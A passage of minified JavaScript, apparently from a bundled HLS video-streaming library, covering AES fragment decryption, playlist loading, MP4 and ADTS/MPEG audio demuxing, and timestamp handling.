Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.prototype.fragmentDecryptdataFromLevelkey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&((r=new i.default).method=e.method,r.baseuri=e.baseuri,r.reluri=e.reluri,r.iv=this.createInitializationVector(t)),r},a);function a(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=((e={})[a.ElementaryStreamTypes.AUDIO]=!1,e[a.ElementaryStreamTypes.VIDEO]=!1,e)}n.default=r}).call(this,o(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=r(39),l=r(40),u=r(41),n=r(3),d=r(0),o=r(1),f=r(6).getSelfScope(),i=(a.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},a.prototype.decrypt=function(t,r,i,a){var n=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(d.logger.log("JS AES decrypt"),this.logEnabled=!1);var e=this.decryptor;e||(this.decryptor=e=new u.default),e.expandKey(r),a(e.decrypt(t,0,i,this.removePKCS7Padding))}else{this.logEnabled&&(d.logger.log("WebCrypto AES decrypt"),this.logEnabled=!1);var o=this.subtle;this.key!==r&&(this.key=r,this.fastAesKey=new l.default(o,r)),this.fastAesKey.expandKey().then(function(e){new s.default(o,i).decrypt(t,e).catch(function(e){n.onWebCryptoError(e,t,r,i,a)}).then(function(e){a(e)})}).catch(function(e){n.onWebCryptoError(e,t,r,i,a)})}},a.prototype.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(d.logger.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(d.logger.error("decrypting error : "+e.message),this.observer.trigger(o.default.ERROR,{type:n.ErrorTypes.MEDIA_ERROR,details:n.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},a.prototype.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},a);function a(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a)try{var n=f.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMediaSource=function(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}},function(e,t,r){"use strict";(function(h){Object.defineProperty(t,"__esModule",{value:!0});var p=r(0);function g(e,t,r){var i=e[t],a=e[r],n=a.startPTS;h.isFinite(n)?t<r?(i.duration=n-i.start,i.duration<0&&p.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&p.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=t<r?i.start+i.duration:Math.max(i.start-a.duration,0)}function v(e,t,r,i,a,n){var o=r;if(h.isFinite(t.startPTS)){var s=Math.abs(t.startPTS-r);h.isFinite(t.deltaPTS)?t.deltaPTS=Math.max(s,t.deltaPTS):t.deltaPTS=s,o=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var l=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=o,t.endPTS=i,t.startDTS=a,t.endDTS=n,t.duration=i-r;var u,d,f,c=t.sn;if(!e||c<e.startSN||c>e.endSN)return 0;for(u=c-e.startSN,(d=e.fragments)[u]=t,f=u;0<f;f--)g(d,f,f-1);for(f=u;f<d.length-1;f++)g(d,f,f+1);return e.PTSKnown=!0,l}t.addGroupId=function(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}},t.updatePTS=g,t.updateFragPTSDTS=v,t.mergeDetails=function(e,t){var r,i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,o=e.fragments,s=t.fragments,l=0;if(t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment),a<i)t.PTSKnown=!1;else{for(var u=i;u<=a;u++){var d=o[n+u],f=s[u];f&&d&&(l=d.cc-f.cc,h.isFinite(d.startPTS)&&(f.start=f.startPTS=d.startPTS,f.endPTS=d.endPTS,f.duration=d.duration,f.backtracked=d.backtracked,f.dropped=d.dropped,r=f))}if(l)for(p.logger.log("discontinuity sliding from playlist, take drift into account"),u=0;u<s.length;u++)s[u].cc+=l;if(r)v(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS);else if(0<=n&&n<o.length){var c=o[n].start;for(u=0;u<s.length;u++)s[u].start+=c}t.PTSKnown=e.PTSKnown}}}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(4).default,a(s,n),s.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},s.prototype.hasInterval=function(){return!!this._tickInterval},s.prototype.hasNextTick=function(){return!!this._tickTimer},s.prototype.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,e),!0)},s.prototype.clearInterval=function(){return!(!this._tickInterval||(clearInterval(this._tickInterval),this._tickInterval=null))},s.prototype.clearNextTick=function(){return!(!this._tickTimer||(clearTimeout(this._tickTimer),this._tickTimer=null))},s.prototype.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),1<this._tickCallCount&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},s.prototype.doTick=function(){},s);function s(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var i=n.apply(this,[e].concat(t))||this;return i._tickInterval=null,i._tickTimer=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}t.default=o},function(e,s,u){"use strict";(function(g){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var r,v=u(1),t=u(4),l=u(3),c=u(0),n=u(17),y=u(32),m=window.performance,E={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},a={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},o=(r=t.default,e(_,r),Object.defineProperty(_,"ContextType",{get:function(){return E},enumerable:!0,configurable:!0}),Object.defineProperty(_,"LevelType",{get:function(){return a},enumerable:!0,configurable:!0}),_.canHaveQualityLevels=function(e){return e!==E.AUDIO_TRACK&&e!==E.SUBTITLE_TRACK},_.mapContextToLevelType=function(e){switch(e.type){case E.AUDIO_TRACK:return a.AUDIO;case E.SUBTITLE_TRACK:return a.SUBTITLE;default:return a.MAIN}},_.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r},_.prototype.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a},_.prototype.getInternalLoader=function(e){return this.loaders[e.type]},_.prototype.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},_.prototype.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},_.prototype.destroy=function(){this.destroyInternalLoaders(),r.prototype.destroy.call(this)},_.prototype.onManifestLoading=function(e){this.load(e.url,{type:E.MANIFEST,level:0,id:null})},_.prototype.onLevelLoading=function(e){this.load(e.url,{type:E.LEVEL,level:e.level,id:e.id})},_.prototype.onAudioTrackLoading=function(e){this.load(e.url,{type:E.AUDIO_TRACK,level:null,id:e.id})},_.prototype.onSubtitleTrackLoading=function(e){this.load(e.url,{type:E.SUBTITLE_TRACK,level:null,id:e.id})},_.prototype.load=function(e,t){var r=this.hls.config;c.logger.debug("Loading playlist of type "+t.type+", level: "+t.level+", id: "+t.id);var i,a,n,o,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===e)return c.logger.trace("playlist request ongoing"),!1;c.logger.warn("aborting previous loader for type: "+t.type),s.abort()}switch(t.type){case E.MANIFEST:i=r.manifestLoadingMaxRetry,a=r.manifestLoadingTimeOut,n=r.manifestLoadingRetryDelay,o=r.manifestLoadingMaxRetryTimeout;break;case E.LEVEL:i=0,a=r.levelLoadingTimeOut;break;default:i=r.levelLoadingMaxRetry,a=r.levelLoadingTimeOut,n=r.levelLoadingRetryDelay,o=r.levelLoadingMaxRetryTimeout}s=this.createInternalLoader(t),t.url=e,t.responseType=t.responseType||"";var u={timeout:a,maxRetry:i,retryDelay:n,maxRetryDelay:o},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return c.logger.debug("Calling internal loader delegate for URL: "+e),s.load(t,u,d),!0},_.prototype.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);this.resetInternalLoader(r.type);var a=e.data;t.tload=m.now(),0===a.indexOf("#EXTM3U")?0<a.indexOf("#EXTINF:")||0<a.indexOf("#EXT-X-TARGETDURATION:")?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},_.prototype.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},_.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},_.prototype._handleMasterPlaylist=function(e,t,r,i){var a=this.hls,n=e.data,o=_.getResponseUrl(e,r),s=y.default.parseMasterPlaylist(n,o);if(s.length){var l=s.map(function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}}),u=y.default.parseMasterPlaylistMedia(n,o,"AUDIO",l),d=y.default.parseMasterPlaylistMedia(n,o,"SUBTITLES");if(u.length){var f=!1;u.forEach(function(e){e.url||(f=!0)}),!1===f&&s[0].audioCodec&&!s[0].attrs.AUDIO&&(c.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),u.unshift({type:"main",name:"main"}))}a.trigger(v.default.MANIFEST_LOADED,{levels:s,audioTracks:u,subtitles:d,url:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"no level found in manifest",i)},_.prototype._handleTrackOrLevelPlaylist=function(e,t,r,i){var a=this.hls,n=r.id,o=r.level,s=r.type,l=_.getResponseUrl(e,r),u=g.isFinite(n)?n:0,d=g.isFinite(o)?o:u,f=_.mapContextToLevelType(r),c=y.default.parseLevelPlaylist(e.data,l,d,f,u);if(c.tload=t.tload,s===E.MANIFEST){var h={url:l,details:c};a.trigger(v.default.MANIFEST_LOADED,{levels:[h],audioTracks:[],url:l,stats:t,networkDetails:i})}if(t.tparsed=m.now(),c.needSidxRanges){var p=c.initSegment.url;this.load(p,{isSidxRequest:!0,type:s,level:o,levelDetails:c,id:n,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=c,this._handlePlaylistLoaded(e,t,r,i)},_.prototype._handleSidxRequest=function(e,t){var r=n.default.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach(function(e,t){var r=e.info,i=a.fragments[t];0===i.byteRange.length&&(i.rawByteRange=String(1+r.end-r.start)+"@"+String(r.start))}),a.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"}},_.prototype._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(v.default.ERROR,{type:l.ErrorTypes.NETWORK_ERROR,details:l.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},_.prototype._handleNetworkError=function(e,t,r,i){var a,n;void 0===r&&(r=!1),void 0===i&&(i=null),c.logger.info("A network error occured while loading a "+e.type+"-type playlist");var o=this.getInternalLoader(e);switch(e.type){case E.MANIFEST:a=r?l.ErrorDetails.MANIFEST_LOAD_TIMEOUT:l.ErrorDetails.MANIFEST_LOAD_ERROR,n=!0;break;case E.LEVEL:a=r?l.ErrorDetails.LEVEL_LOAD_TIMEOUT:l.ErrorDetails.LEVEL_LOAD_ERROR,n=!1;break;case E.AUDIO_TRACK:a=r?l.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:l.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,n=!1;break;default:n=!1}o&&(o.abort(),this.resetInternalLoader(e.type));var s={type:l.ErrorTypes.NETWORK_ERROR,details:a,fatal:n,url:o.url,loader:o,context:e,networkDetails:t};i&&(s.response=i),this.hls.trigger(v.default.ERROR,s)},_.prototype._handlePlaylistLoaded=function(e,t,r,i){var a=r.type,n=r.level,o=r.id,s=r.levelDetails;if(s.targetduration)if(_.canHaveQualityLevels(r.type))this.hls.trigger(v.default.LEVEL_LOADED,{details:s,level:n||0,id:o||0,stats:t,networkDetails:i});else switch(a){case E.AUDIO_TRACK:this.hls.trigger(v.default.AUDIO_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i});break;case E.SUBTITLE_TRACK:this.hls.trigger(v.default.SUBTITLE_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"invalid target duration",i)},_);function _(e){var t=r.call(this,e,v.default.MANIFEST_LOADING,v.default.LEVEL_LOADING,v.default.AUDIO_TRACK_LOADING,v.default.SUBTITLE_TRACK_LOADING)||this;return t.loaders={},t}s.default=o}).call(this,u(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),l=r(1),s=Math.pow(2,32)-1,i=(g.prototype.resetTimeStamp=function(e){this.initPTS=e},g.prototype.resetInitSegment=function(e,t,r,i){if(e&&e.byteLength){var a=this.initData=g.parseInitSegment(e);null==t&&(t="mp4a.40.5"),null==r&&(r="avc1.42e01e");var n={};a.audio&&a.video?n.audiovideo={container:"video/mp4",codec:t+","+r,initSegment:i?e:null}:(a.audio&&(n.audio={container:"audio/mp4",codec:t,initSegment:i?e:null}),a.video&&(n.video={container:"video/mp4",codec:r,initSegment:i?e:null})),this.observer.trigger(l.default.FRAG_PARSING_INIT_SEGMENT,{tracks:n})}else t&&(this.audioCodec=t),r&&(this.videoCodec=r)},g.probe=function(e){return 0<g.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length},g.bin2str=function(e){return String.fromCharCode.apply(null,e)},g.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},g.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},g.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},g.findBox=function(e,t){var r,i,a,n,o,s,l=[];if(e.data?(o=e.start,a=e.end,e=e.data):(o=0,a=e.byteLength),!t.length)return null;for(r=o;r<a;)s=1<(i=g.readUint32(e,r))?r+i:a,g.bin2str(e.subarray(r+4,r+8))===t[0]&&(1===t.length?l.push({data:e,start:r+8,end:s}):(n=g.findBox({data:e,start:r+8,end:s},t.slice(1))).length&&(l=l.concat(n))),r=s;return l},g.parseSegmentIndex=function(e){var t,r=g.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=g.findBox(e,["sidx"]);if(!n||!n[0])return null;t=[];var o=(n=n[0]).data[0],s=g.readUint32(n,a=0===o?8:16);a+=4,a+=0===o?8:16,a+=2;var l=n.end+0,u=g.readUint16(n,a);a+=2;for(var d=0;d<u;d++){var f=a,c=g.readUint32(n,f);f+=4;var h=2147483647&c;if(1==(2147483648&c)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=g.readUint32(n,f);f+=4,t.push({referenceSize:h,subsegmentDuration:p,info:{duration:p/s,start:l,end:l+h-1}}),l+=h,a=f+=4}return{earliestPresentationTime:0,timescale:s,version:o,referencesCount:u,references:t,moovEndOffset:i}},g.parseInitSegment=function(e){var f=[];return g.findBox(e,["moov","trak"]).forEach(function(e){var t=g.findBox(e,["tkhd"])[0];if(t){var r=t.data[t.start],i=0===r?12:20,a=g.readUint32(t,i),n=g.findBox(e,["mdia","mdhd"])[0];if(n){i=0===(r=n.data[n.start])?12:20;var o=g.readUint32(n,i),s=g.findBox(e,["mdia","hdlr"])[0];if(s){var l={soun:"audio",vide:"video"}[g.bin2str(s.data.subarray(s.start+8,s.start+12))];if(l){var u=g.findBox(e,["mdia","minf","stbl","stsd"]);if(u.length){u=u[0];var d=g.bin2str(u.data.subarray(u.start+12,u.start+16));c.logger.log("MP4Demuxer:"+l+":"+d+" found")}f[a]={timescale:o,type:l},f[l]={timescale:o,id:a}}}}}}),f},g.getStartDTS=function(a,e){var t,r,i;return t=g.findBox(e,["moof","traf"]),r=[].concat.apply([],t.map(function(i){return g.findBox(i,["tfhd"]).map(function(e){var t,r;return t=g.readUint32(e,4),r=a[t].timescale||9e4,g.findBox(i,["tfdt"]).map(function(e){var t,r;return t=e.data[e.start],r=g.readUint32(e,4),1===t&&(r*=Math.pow(2,32),r+=g.readUint32(e,8)),r})[0]/r})})),i=Math.min.apply(null,r),isFinite(i)?i:0},g.offsetStartDTS=function(i,e,o){g.findBox(e,["moof","traf"]).map(function(r){return g.findBox(r,["tfhd"]).map(function(e){var t=g.readUint32(e,4),n=i[t].timescale||9e4;g.findBox(r,["tfdt"]).map(function(e){var t=e.data[e.start],r=g.readUint32(e,4);if(0===t)g.writeUint32(e,4,r-o*n);else{r*=Math.pow(2,32),r+=g.readUint32(e,8),r-=o*n,r=Math.max(r,0);var i=Math.floor(r/(1+s)),a=Math.floor(r%(1+s));g.writeUint32(e,4,i),g.writeUint32(e,8,a)}})})})},g.prototype.append=function(e,t,r,i){var a=this.initData;a||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),a=this.initData);var n,o=this.initPTS;if(void 0===o){var s=g.getStartDTS(a,e);this.initPTS=o=s-t,this.observer.trigger(l.default.INIT_PTS_FOUND,{initPTS:o})}g.offsetStartDTS(a,e,o),n=g.getStartDTS(a,e),this.remuxer.remux(a.audio,a.video,null,null,n,r,i,e)},g.prototype.destroy=function(){},g);function g(e,t){this.observer=e,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(8),a=(Object.defineProperty(n.prototype,"uri",{get:function(){return!this._uri&&this.reluri&&(this._uri=i.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri},enumerable:!0,configurable:!0}),n);function n(){this.method=null,this.key=null,this.iv=null,this._uri=null}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};t.isCodecType=function(e,t){var r=i[t];return!!r&&!0===r[e.slice(0,4)]},t.isCodecSupportedInMp4=function(e,t){return window.MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}},function(e,a,n){"use strict";(function(y){Object.defineProperty(a,"__esModule",{value:!0});var u=n(38),d=n(1),f=n(21),m=n(0),c=n(3),e=n(13),t=n(6),h=n(24),p=t.getSelfScope(),g=e.getMediaSource(),r=(i.prototype.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},i.prototype.push=function(e,t,r,i,a,n,o,s){var l=this.w,u=y.isFinite(a.startPTS)?a.startPTS:a.start,d=a.decryptdata,f=this.frag,c=!(f&&a.cc===f.cc),h=!(f&&a.level===f.level),p=f&&a.sn===f.sn+1,g=!h&&p;if(c&&m.logger.log(this.id+":discontinuity detected"),h&&m.logger.log(this.id+":switch detected"),this.frag=a,l)l.postMessage({cmd:"demux",data:e,decryptdata:d,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:u,discontinuity:c,trackSwitch:h,contiguous:g,duration:n,accurateTimeOffset:o,defaultInitPTS:s},e instanceof ArrayBuffer?[e]:[]);else{var v=this.demuxer;v&&v.push(e,d,t,r,i,u,c,h,g,n,o,s)}},i.prototype.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":p.URL.revokeObjectURL(this.w.objectURL);break;case d.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},i);function i(r,e){var i=this;this.hls=r,this.id=e;function t(e,t){(t=t||{}).frag=i.frag,t.id=i.id,r.trigger(e,t)}var a=this.observer=new h.Observer,n=r.config;a.on(d.default.FRAG_DECRYPTED,t),a.on(d.default.FRAG_PARSING_INIT_SEGMENT,t),a.on(d.default.FRAG_PARSING_DATA,t),a.on(d.default.FRAG_PARSED,t),a.on(d.default.ERROR,t),a.on(d.default.FRAG_PARSING_METADATA,t),a.on(d.default.FRAG_PARSING_USERDATA,t),a.on(d.default.INIT_PTS_FOUND,t);var o={mp4:g.isTypeSupported("video/mp4"),mpeg:g.isTypeSupported("audio/mpeg"),mp3:g.isTypeSupported('audio/mp4; codecs="mp3"')},s=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){m.logger.log("demuxing in webworker");var l=void 0;try{l=this.w=u(52),this.onwmsg=this.onWorkerMessage.bind(this),l.addEventListener("message",this.onwmsg),l.onerror=function(e){r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},l.postMessage({cmd:"init",typeSupported:o,vendor:s,id:e,config:JSON.stringify(n)})}catch(r){m.logger.warn("Error in worker:",r),m.logger.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),l&&p.URL.revokeObjectURL(l.objectURL),this.demuxer=new f.default(a,o,n,s),this.w=void 0}}else this.demuxer=new f.default(a,o,n,s)}a.default=r}).call(this,n(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g,b=r(1),A=r(3),v=r(12),R=r(42),D=r(17),L=r(43),O=r(46),w=r(47),I=r(50),i=r(6),a=r(0),n=i.getSelfScope();try{g=n.performance.now.bind(n.performance)}catch(e){a.logger.debug("Unable to use Performance API on this environment"),g=n.Date.now}var o=(s.prototype.destroy=function(){var e=this.demuxer;e&&e.destroy()},s.prototype.push=function(e,r,i,a,n,o,s,l,u,d,f,c){var h=this;if(0<e.byteLength&&null!=r&&null!=r.key&&"AES-128"===r.method){var t=this.decrypter;null==t&&(t=this.decrypter=new v.default(this.observer,this.config));var p=g();t.decrypt(e,r.key.buffer,r.iv.buffer,function(e){var t=g();h.observer.trigger(b.default.FRAG_DECRYPTED,{stats:{tstart:p,tdecrypt:t}}),h.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)})}else this.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)},s.prototype.pushDecrypted=function(e,t,r,i,a,n,o,s,l,u,d,f){var c=this.demuxer;if(!c||(o||s)&&!this.probe(e)){for(var h=this.observer,p=this.typeSupported,g=this.config,v=[{demux:L.default,remux:w.default},{demux:D.default,remux:I.default},{demux:R.default,remux:w.default},{demux:O.default,remux:w.default}],y=0,m=v.length;y<m;y++){var E=v[y],_=E.demux.probe;if(_(e)){var T=this.remuxer=new E.remux(h,g,p,this.vendor);c=new E.demux(h,T,g,p),this.probe=_;break}}if(!c)return void h.trigger(b.default.ERROR,{type:A.ErrorTypes.MEDIA_ERROR,details:A.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=c}var S=this.remuxer;(o||s)&&(c.resetInitSegment(r,i,a,u),S.resetInitSegment()),o&&(c.resetTimeStamp(f),S.resetTimeStamp(f)),"function"==typeof c.setDecryptData&&c.setDecryptData(t),c.append(e,n,l,d)},s);function s(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}t.default=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),h=r(3),p=r(1);function o(e,t,r,i){var a,n,o,s,l,u=navigator.userAgent.toLowerCase(),d=i,f=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(a=1+((192&t[r+2])>>>6),!((n=(60&t[r+2])>>>2)>f.length-1))return s=(1&t[r+2])<<2,s|=(192&t[r+3])>>>6,c.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+f[n]+"Hz],channelConfig:"+s),o=/firefox/i.test(u)?6<=n?(a=5,l=new Array(4),n-3):(a=2,l=new Array(2),n):-1!==u.indexOf("android")?(a=2,l=new Array(2),n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&6<=n?n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(6<=n&&1==s||/vivaldi/i.test(u))||!i&&1==s)&&(a=2,l=new Array(2)),n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:f[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d};e.trigger(p.default.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n})}function a(e,t){return 255===e[t]&&240==(246&e[t+1])}function l(e,t){return 1&e[t+1]?7:9}function u(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function d(e){return 9216e4/e}function f(e,t,r,i,a){var n,o,s=e.length;if(n=l(e,t),o=u(e,t),0<(o-=n)&&t+n+o<=s)return{headerLength:n,frameLength:o,stamp:r+i*a}}t.getAudioConfig=o,t.isHeaderPattern=a,t.getHeaderLength=l,t.getFullFrameLength=u,t.isHeader=function(e,t){return!!(t+1<e.length&&a(e,t))},t.probe=function(e,t){if(t+1<e.length&&a(e,t)){var r=l(e,t);t+5<e.length&&(r=u(e,t));var i=t+r;if(i===e.length||i+1<e.length&&a(e,i))return!0}return!1},t.initTrackConfig=function(e,t,r,i,a){if(!e.samplerate){var n=o(t,r,i,a);e.config=n.config,e.samplerate=n.samplerate,e.channelCount=n.channelCount,e.codec=n.codec,e.manifestCodec=n.manifestCodec,c.logger.log("parsed codec:"+e.codec+",rate:"+n.samplerate+",nb channel:"+n.channelCount)}},t.getFrameDuration=d,t.parseFrameHeader=f,t.appendFrame=function(e,t,r,i,a){var n=f(t,r,i,a,d(e.samplerate));if(n){var o=n.stamp,s=n.headerLength,l=n.frameLength,u={unit:t.subarray(r+s,r+s+l),pts:o,dts:o};return e.samples.push(u),e.len+=l,{sample:u,length:l+s}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var o=i+a*(9e4*n.samplesPerFrame/n.sampleRate),s={unit:t.subarray(r,r+n.frameLength),pts:o,dts:o};return 